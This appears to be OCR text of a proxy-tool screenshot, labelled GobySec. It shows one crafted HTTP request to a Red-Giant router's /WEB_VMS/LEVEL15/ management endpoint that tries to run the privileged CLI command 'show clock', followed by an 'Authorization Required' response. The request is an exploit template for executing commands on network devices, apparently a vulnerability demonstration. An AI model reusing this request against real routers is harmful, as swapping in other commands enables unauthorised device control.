 Send
Cancel
<
>
Target: http://www.nb.com:2080
Request
Raw
Params
Headers
Hex
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host: www.nb.com:2080
Content-Length: 73
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://www.nb.com:2080
Referer: http://www.nb.com:2080/index.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
command=show%20clock&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Content-Type: text/html
Expires: Thu, 16 Feb 1989 00:00:00 GMT
WWW-Authenticate: Basic realm="Level 15 Access"
<HEAD><TITLE>Authorization Required</TITLE><SCRIPT type="text/javascript">function getUrl()
{var url = location.href;if (url.search(/^http/) != -1) {return url.substring(0, url.indexOf("/",
url.indexOf("//") + 2) + 1) + "index.htm";}else { return "index.htm";} }function
reLogin(){parent.parent.window.location = getUrl();}</SCRIPT></HEAD><BODY
onload="reLogin();"><H1>Authorization Required</H1>Browser not authentication-capable or
authentication failed.</BODY>
GobySec